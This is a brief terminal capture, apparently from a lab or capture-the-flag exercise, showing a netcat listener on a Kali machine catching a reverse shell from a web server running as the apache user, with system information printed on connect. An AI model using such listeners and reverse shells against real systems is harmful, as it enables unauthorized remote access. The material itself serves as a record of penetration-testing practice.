 ┌─[root@kali] - [/var/www/html] - [Wed Dec 16, 06:27]
└─[$] <> nc -lvvp 1337
listening on [any] 1337 ...
192.168.56.101: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 58032
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 U
TC 2015 x86_64 x86_64 x86_64 GNU/Linux
 01:29:50 up 18 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$